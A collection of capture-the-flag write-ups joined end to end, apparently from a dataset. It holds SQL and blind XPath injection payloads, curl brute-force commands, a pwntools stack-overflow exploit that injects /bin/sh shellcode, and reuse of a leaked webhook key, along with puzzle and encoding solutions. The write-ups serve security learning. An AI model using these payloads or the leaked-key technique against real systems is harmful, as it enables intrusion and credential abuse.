From this I created the inputs:Username: `adm'||'in`Password: `' | '' IS '`Which would query: `SELECT username, password FROM users WHERE username='adm'||'in' AND password='' | '' IS ''`
However for some reason this didn't seem to work. I opened up an online sqlite compiler at `https://sqliteonline.com/` to do some more testing, and found that for some reason the | operator would return true if I put `'' IS NOT ''`. So I replaced `IS` with `IS NOT` in the query, and it worked!
Final Input:Username: `adm'||'in`Password: `' | '' IS NOT '`Which would query: `SELECT username, password FROM users WHERE username='adm'||'in' AND password='' | '' IS NOT ''`
Which happens to be exactly 25 characters long.Navigate to filter.php to find the flag afterwards.
## X Marks the Spot
**Challenge Link**
http://mercury.picoctf.net:16521/ (Pico may change)
**Solution**
This is a login bypass problem that uses XPath and blind injections. I didn't know anything about XPath before this challenge, so first things first, research!
I found this nice article that gave me XPath injections written for me, located at https://owasp.org/www-community/attacks/Blind_XPath_Injection
So first thing's first. To test booleans on this site, we can use the following injection:```Username: anythingPassword: ' or [insert boolean] or ''='a```If the site responds with "You're on the right path", the boolean is true. If it returns false, the site responds with "Login failure."
There are two booleans that I used during this challenge.```string-length(//user[position()=1]/child::node()[position()=2])=6 substring((//user[position()=1]/child::node()[position()=2]),1,1)="a"```Breaking down the first command, it basically checks if the length of the string in the `user` table at position [1,2] is 6. Breaking down the second command, it checks takes the first character of the string in the `user` table at position [1,2] is "a".
A couple things to note about this is that indexes in XPath start with 1 and not 0, and that the substring method works like this:```substring(String to check, Index of First Character, Length of Substring)```
You can use these two booleans to brute force the values of anything in the table. By using these on a couple of locations, I found a few different values, like `thisisnottheflag`, `admin`, and `bob`. Taking a hint from the name of this problem, I decided to go take the brute force route.
You can convert the querys above into a curl command like the following:```curl -s -X Post http://mercury.picoctf.net:16521/ -d "name=admin&pass=[insert url encoded query]" | grep right```
If the command prints out something along the lines of `You're on the right path`, that means it returned true. If it didn't print anything at all, it returned false.
Using this I made a python script (because I can't write a working bash script for some reason) to find which locations in the user table actually contained stuff. The scripts won't be uploaded because they're messy and I may or may not have deleted them.
```Example Commandcurl -s -X POST http://mercury.picoctf.net:16521/ -d name=admin&pass='%20or%20string-length(//user%5Bposition()=" + loc1 + "%5D/child::node()%5Bposition()=" + loc2 + "%5D)%3E0%20or%20''='a" | grep rightloc1 and loc2 were variables I used to guess positions.If the cell at that location contained stuff, the length would be more than 0, so thats what this boolean checked.```
Using this, I found that there the cells from positions [1-3][1-5] contained stuff. Then I used another script that would brute force the first 6 characters for each of these 15 cells.```Example Commandcheck = "curl -s -X POST http://mercury.picoctf.net:16521/ -d \"" + cmd + "\" | grep right"cmd = "name=admin&pass='%20or%20substring((//user%5Bposition()=" + pos1 + "%5D/child::node()%5Bposition()=" + pos2 + "%5D)," + str(loc1) + ",1)=%22" + letter + "%22%20%20or%20''='a"
pos1 and pos2 were indexes in the table. str(loc1) was the location/index in the string. letter was the current letter that was being tested. This was in python.```
Using this I found that the one cell that contained the flag was in position [3,4].
Then doing the same thing above, I found the length of the string in position [3,4], and used a script to brute force brute force every character in the 50 char long flag.
Sorry for not uploading the scripts I used but they were just simple python for loops that used os.popen to run commands. |
We were given the command `nc chals3.umdctf.io 6000` and the python code, which is running on the server.
server.py```pythonimport stringimport randomimport socketimport threadingfrom _thread import *import time
FLAG = "REDACTED"code = "REDACTED"HOST = '0.0.0.0' # Standard loopback interface address (localhost)PORT = 12347 # Port to listen on (non-privileged ports are > 1023)
def threading(conn): conn.sendall(initial.encode()) data = conn.recv(1024).decode()
if data == "\n": values = give_values() print(values) print(('\n'.join(values)).encode()) conn.sendall(('\n'.join(values)+'\n\nCode: ').encode()) start_timer = time.perf_counter() else: conn.close()
data = conn.recv(1024).decode().split('\n')[0] print(f'{data}\n{code}') end_timer = time.perf_counter()
print("Start: {}\nFinish: {}\nExcecution Time: {}".format(start_timer, end_timer, int(end_timer - start_timer)))
if data and data in code: if int(end_timer - start_timer) <= 5: conn.sendall("\nCongrats! You've successfully defused the bomb! Phew... Here is a flag for our appreciation:\n{}".format(FLAG).encode()) else: conn.sendall("That took more than 5 seconds :(".encode()) else: conn.sendall("That was wrong :(".encode()) print('closing connection to', addr) conn.close()
def print_mode(mstring): print(max(set(mstring), key=mstring.count))
def generate_string(): possible = string.ascii_lowercase + string.ascii_lowercase + string.digits + '_-{}' return [random.choice(possible) for i in range(1000)]
def give_values(): total = [] for i in range(len(code)): test = generate_string() c = code[i] for i in range(100): num = random.randint(0,999) test[num] = c total.append(''.join(test)) return total
initial = "Hurry someone lost the code that stops the bomb! Find and decode it. Time is running out...\n\nPress Enter to begin"
with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as s: s.bind((HOST, PORT)) s.listen() while True: conn, addr = s.accept() print("\n") start_new_thread(threading, (conn, )) s.close()```
For every character in the code, the server sends us thousand character strings, which consist of random characters, numbers or from _-{}. As there are 40 different possible characters, without tampering each character is in the string 25 times on average (ignoring the fact that the lowercase ascii is twice as common). The only character, which is a lot more common is the current character in the code, which is additionally inserted 100 times. As those can overlap, it is enough to find a character, which occurs more than 70 times. I wrote a python script to extract the code.
```pythonimport string
chars = string.ascii_lowercase + string.digits + '_-{}'f = open("random", "r")ans = ""
for r in f.readlines(): r = r.strip() for c in chars: if (r.count(c) > 70): ans += cprint (ans)```
The code is `hurry_why_are_you_so_slow` and giving that to the server gives us the flag `UMDCTF-{w0w_y0u_4re_4bl4_t0_g3t_m0d3}`. |
## [See original writeup on site](https://barelycompetent.dev/post/ctfs/2021-04-11-ritsecctf/#inception-ctf-dream-3)
### Inception CTF: Dream 3> Note: This challenge builds on Inception CTF: Dream 2.>> While the first two steps were easy it’s all hard from here on out, ThePointMan is the most crucial role of the mission he has to be presentable but without giving away our intentions. Use Alternate Dream State to find the flag before the kick.>> Author: Brandon Martin
So, from level 2, we already know the password for the 7z for this level is `WaterUnderTheBridge`, so can now extract accordingly:
```bash7z x TheHotel.7z
7-Zip [64] 16.02 : Copyright (c) 1999-2016 Igor Pavlov : 2016-05-21p7zip Version 16.02 (locale=en_US.UTF-8,Utf16=on,HugeFiles=on,64 bits,32 CPUs AMD Ryzen 9 3950X 16-Core Processor (870F10),ASM,AES-NI)
Scanning the drive for archives:1 file, 158376 bytes (155 KiB)
Extracting archive: TheHotel.7z
Enter password (will not be echoed): <enter "WaterUnderTheBridge">--Path = TheHotel.7zType = 7zPhysical Size = 158376Headers Size = 264Method = LZMA2:192k 7zAESSolid = +Blocks = 1
Everything is Ok
Files: 3Size: 158141Compressed: 158376```
Which gives us:
```bash rw-rw-r-- 1 ganondorf ganondorf 153 KiB Wed Feb 24 13:35:31 2021 SnowFortress.7z rw-rw-r-- 1 ganondorf ganondorf 154 KiB Fri Apr 9 18:10:13 2021 TheHotel.7z rw-rw-r-- 1 ganondorf ganondorf 1 KiB Wed Feb 24 13:25:31 2021 ThePointMan.txt```
Which (**_groans_**) is the following garbage:
```cat ThePointMan.txtQ3JlYXRlIGEgbWF6ZSBpbiB0d28gbWludXRlcyB0aGF0IHRha2VzIG1lIG9uZSBtdW5pdGUgdG8gc29sdmUuIA==
59 6f 75 27 72 65 20 77 61 69 74 69 6e 67 20 66 6f 72 20 61 20 74 72 61 69 6e 2c 20 61 20 74 72 61 69 6e 20 74 68 61 74 20 77 69 6c 6c 20 74 61 6b 65 20 79 6f 75 20 66 61 72 20 61 77 61 79 2e 20 59 6f 75 20 6b 6e 6f 77 20 77 68 65 72 65 20 79 6f 75 20 68 6f 70 65 20 74 68 69 73 20 74 72 61 69 6e 20 77 69 6c 6c 20 74 61 6b 65 20 79 6f 75 2c 20 62 75 74 20 79 6f 75 20 63 61 6e 27 74 20 62 65 20 73 75 72 65 2e 20 62 75 74 20 69 74 20 64 6f 65 73 6e 27 74 20 6d 61 74 74 65 72 20 2d 20 62 65 63 61 75 73 65 20 77 65 27 6c 6c 20 62 65 20 74 6f 67 65 74 68 65 72 2e 20
|[email protected]@DH.GLBB@W .aDWILKB. BXOR 25
Gung znal qernzf jvguva qernzf vf gbb hafgnoyr!
--. ..- .-...-. .-. .-. --.---. ..- -. --..--- .-.-.-. -.-- -. .- --. .-. --.-...- .---. ..- ...- ..-.--.. -. .- .----. ..-.--.. ...- .- --.---.. -. .-...--. ..- -. .- - .-..-. .. .-. . .-.. --. ..- ...- .- - .-.-.-
No place for a tourist in this job.```
So, in order of appearance:
* base64:
```bashecho 'Q3JlYXRlIGEgbWF6ZSBpbiB0d28gbWludXRlcyB0aGF0IHRha2VzIG1lIG9uZSBtdW5pdGUgdG8gc29sdmUuIA==' | base64 -dCreate a maze in two minutes that takes me one munite to solve.```
* [hex -> ascii](https://gchq.github.io/CyberChef/#recipe=From_Hex('Auto')&input=NTkgNmYgNzUgMjcgNzIgNjUgMjAgNzcgNjEgNjkgNzQgNjkgNmUgNjcgMjAgNjYgNmYgNzIgMjAgNjEgMjAgNzQgNzIgNjEgNjkgNmUgMmMgMjAgNjEgMjAgNzQgNzIgNjEgNjkgNmUgMjAgNzQgNjggNjEgNzQgMjAgNzcgNjkgNmMgNmMgMjAgNzQgNjEgNmIgNjUgMjAgNzkgNmYgNzUgMjAgNjYgNjEgNzIgMjAgNjEgNzcgNjEgNzkgMmUgMjAgNTkgNmYgNzUgMjAgNmIgNmUgNmYgNzcgMjAgNzcgNjggNjUgNzIgNjUgMjAgNzkgNmYgNzUgMjAgNjggNmYgNzAgNjUgMjAgNzQgNjggNjkgNzMgMjAgNzQgNzIgNjEgNjkgNmUgMjAgNzcgNjkgNmMgNmMgMjAgNzQgNjEgNmIgNjUgMjAgNzkgNmYgNzUgMmMgMjAgNjIgNzUgNzQgMjAgNzkgNmYgNzUgMjAgNjMgNjEgNmUgMjcgNzQgMjAgNjIgNjUgMjAgNzMgNzUgNzIgNjUgMmUgMjAgNjIgNzUgNzQgMjAgNjkgNzQgMjAgNjQgNmYgNjUgNzMgNmUgMjcgNzQgMjAgNmQgNjEgNzQgNzQgNjUgNzIgMjAgMmQgMjAgNjIgNjUgNjMgNjEgNzUgNzMgNjUgMjAgNzcgNjUgMjcgNmMgNmMgMjAgNjIgNjUgMjAgNzQgNmYgNjcgNjUgNzQgNjggNjUgNzIgMmUgMjA)
```You're waiting for a train, a train that will take you far away. You know where you hope this train will take you, but you can't be sure. but it doesn't matter - because we'll be together.```
* Base58?* [ROT13](https://gchq.github.io/CyberChef/#recipe=ROT13(true,true,false,13)&input=R3VuZyB6bmFsIHFlcm56ZiBqdmd1dmEgcWVybnpmIHZmIGdiYiBoYWZnbm95ciEK)
```That many dreams within dreams is too unstable!```
* [Morse code (and ROT13)](https://gchq.github.io/CyberChef/#recipe=From_Morse_Code('Space','Line%20feed')ROT13(true,true,false,13)&input=LS0uIC4uLSAuLS4KLi4tLiAuLS4gLi0uIC0tLi0KLS0uIC4uLSAtLiAtLS4KLi0tLSAuLS4KLS4tLiAtLi0tIC0uIC4tIC0tLiAuLS4gLS0uLQouLi4tIC4tCi0tLiAuLi0gLi4uLSAuLi0uCi0tLi4gLS4gLi0gLi0tLS0uIC4uLS4KLS0uLiAuLi4tIC4tIC0tLi0KLS0uLiAtLiAuLS4uCi4tLS4gLi4tIC0uIC4tIC0gLi0uCi4tLiAuLiAuLS4gLiAuLS4uIC0tLiAuLi0gLi4uLSAuLSAtIC4tLi0uLQo)
```THE SEED THAT WE PLANTED IN THIS MAN'S MIND MAY CHANGE EVERYTHING.```
So nothing there. Though, I just noticed there is also an additional file that I missed from before, as the name of the file is a special character (`<200e>`, which is the "Left to Right mark"):
```strings ./<200e>You mean, a dream within a dream? NTIgNDkgNTQgNTMgNDUgNDMgN2IgNDYgNDAgMjEgMjEgNjkgNmUgNjcgNDUgNmMgNjUgNzYgNDAgNzQgNmYgNzIgN2Q=```
Which then:
```bashecho NTIgNDkgNTQgNTMgNDUgNDMgN2IgNDYgNDAgMjEgMjEgNjkgNmUgNjcgNDUgNmMgNjUgNzYgNDAgNzQgNmYgNzIgN2Q= | base64 -d52 49 54 53 45 43 7b 46 40 21 21 69 6e 67 45 6c 65 76 40 74 6f 72 7d```
Which then [decodes into](https://gchq.github.io/CyberChef/#recipe=From_Hex('Auto')&input=NTIgNDkgNTQgNTMgNDUgNDMgN2IgNDYgNDAgMjEgMjEgNjkgNmUgNjcgNDUgNmMgNjUgNzYgNDAgNzQgNmYgNzIgN2Q) `RITSEC{F@!!ingElev@tor}`.
Flag is `RITSEC{F@!!ingElev@tor}`. |
# NSNC
## Challenge:
Enjoy some comics, just like the ones on not-snc.com... :crying:
## Solution:
We're given a PNG with a comic:
Looking closely at the two panes, we can see what appears to be a QR code on the left along with a stretched QR code, or similar matrix barcode, on the right. We can throw the image in [an online tool](https://stegonline.georgeom.net/image) and see the hidden information a little more clearly:
We can see that the two panes make up a single QR code with the top two-thirds on the left and the bottom third, stretched and warped, on the right. We'll need to stitch them together to get our flag.
We can draw the final QR code out by hand on a 33x33 grid of pixels, to match a [version 4 QR code](https://www.qrcode.com/en/about/version.html) like this. [QRazyBox](https://merricx.github.io/qrazybox/) will help us do this quickly and accurately:
We can play around with the format a bit to make sure it matches our sample. Low error correction and mask pattern 6 seem to be a match:
Now we just need to fill in the rest:
Decoding our QR code gives us the following:
```MJRXIZT3NZPWKZTGL52GKZLTL5RWC3TUL5RDGX3XGBZG4X3MNFVTGX3SMU2GYX3UGMZXG7I=```
That looks like Base64. Let's try to decode it:
```bash$ echo 'MJRXIZT3NZPWKZTGL52GKZLTL5RWC3TUL5RDGX3XGBZG4X3MNFVTGX3SMU2GYX3UGMZXG7I=' | base64 --decode0W!5)/)/V t/C}F}4US}1Ma}W%```
That certainly doesn't look right. But before we go through every pixel in the QR code again, let's try the [Magic recipe in CyberChef](https://gchq.github.io/CyberChef/#recipe=Magic(3,false,false,'')&input=TUpSWElaVDNOWlBXS1pUR0w1MkdLWkxUTDVSV0MzVFVMNVJER1gzWEdCWkc0WDNNTkZWVEdYM1NNVTJHWVgzVUdNWlhHN0k9):
And there's our flag! It was Base32 all along: `bctf{n_eff_tees_cant_b3_w0rn_lik3_re4l_t33s}`. |
We were given a pcapng with ping icmp requests and responses. The packets' data consists of mostly 0-s or mostly f-s. The packets with 0-s transtate to 0 and f-s to 1.Looking at the requests, we get the binary `01010101010011010100010001000011010101000100011000101101011110110110001000110001011011100101111101110000001100010100111001100111010111110101000000110000011011100110011101111101`, which can be translated to ascii `UMDCTF-{b1n_p1Ng_P0ng}`. |
* Send 255 blocks $-1, -2, ..., -255$ to make all ciphertext blocks equal to $E(iv)$.* Receive $T = E(iv) (1+H)^{255}$.* For each of the 16 possible values of $E(iv)$, compute $h = T \cdot E(iv)^{-1}$ and test if $h^{(2^{128}-1)/255} = 1$.* Assuming no false positives, only one value will pass the test -- output it and proceed to the next round. * If we have multiple positives, just guess and hope we are lucky to speed things up a bit. |
In this challenge we were given a picture.
in the picture, there are three columns of shapes, each with seven coloured stripes. Red stipes correspond to 1, white to 0. While addin the 8-th bite 0 to the beginning and reading the bites from top left down each column to bottom right. The binary we get is `01101000 00100001 01100100 01100100 00110011 01101110 01011111 00100100 01101000 00110011 01101100 01101100 01110011`, which translates to ascii `h!dd3n_$h3lls`, which is the flag. |
We are given the website https://azeemsm-umdctf.github.io/ and the fact, that we should look at the first project. The sites source and the projects are uploaded to github. https://github.com/azeemsm-umdctf/azeemsm-umdctf.github.io
The first project used a Rasbperry pi to send an email with the code in program.py. Looking at commit history, we can see, that in the beginning, the program sent a POST request to an IFTTT webhook with the data containing an email address. We can find the key file also from the commit histoy, before it was deleted. We can modify the code a bit to send the email to our own email address.
```pythonimport requests
my_data = { "value1" : "youremailaddress", "value2" : "test" }r=requests.post("https://maker.ifttt.com/trigger/ring/with/key/iWEKorMwH5rgGjyHb4jzedP9m9LA7yNkTZ0dvfzDSUO", data=my_data)print(r.text)```
The flag `UMDCTF-{g!t_h00k3d}` gets sent to your email. |
# 1597

- Clone the Repository http://git.ritsec.club:7000/1597.git/- We can see list the branches using `git branch` command (the asterisk denotes the current branch).- Now lets view the files in the branch.- There is a `flag.txt` which has the `flag`.

```Flag --> RS{git_is_just_a_tre3_with_lots_of_branches}``` |
```I wasn't allowed to put the real title of this challenge. I wonder what it was?
nc ctf2021.hackpack.club 10996```[mind-blown](https://ctf2021.hackpack.club/files/2634097c70153a1b2e62960f3410e89d/mind-blown?token=eyJ1c2VyX2lkIjoxODMsInRlYW1faWQiOjY0LCJmaWxlX2lkIjozMH0.YH2IRw.AKkbSlGfG7e441BQztbm2ScDwqI)
We do just a little reverse engineering to get some sense of the program.We can see a `runProgram` function which takes no arguments and uses a bufferof size 4096 to save the brainfuck program.
```pythonfrom pwn import *
BUFFER_SIZE = 4096p = remote("ctf2021.hackpack.club", 10996)
shellcode = (b'\x31\xc0\x48\xbb\xd1\x9d\x96\x91\xd0\x8c\x97\xff\x48\xf7' b'\xdb\x53\x54\x5f\x99\x52\x57\x54\x5e\xb0\x3b\x0f\x05')
# We add 8 to the buffer size to skip the canary# Then read the rbp to defeat ASLR# And finally write the stack address and our shellcode to the stackbf_program = b'>'*(BUFFER_SIZE + 8) + b'.>'*8 + b',>'*(8 + len(shellcode))
p.recvuntil("in your program: ")p.sendline(str(len(bf_program)))p.recvuntil("Enter your program text below:\n")p.send(bf_program)
leak = b""while len(leak) < 8: leak += p.recv(8 - len(leak))rbp = u64(leak)print(f"leaked rbp: {hex(rbp)}")
# runProgram has 0 parameters, so we go back 16 bytes (address and rbp of main)shellcode_addr = p64(rbp - 16)p.send(shellcode_addr + shellcode)p.interactive()``` |
Subsets and Splits
No community queries yet
The top public SQL queries from the community will appear here once available.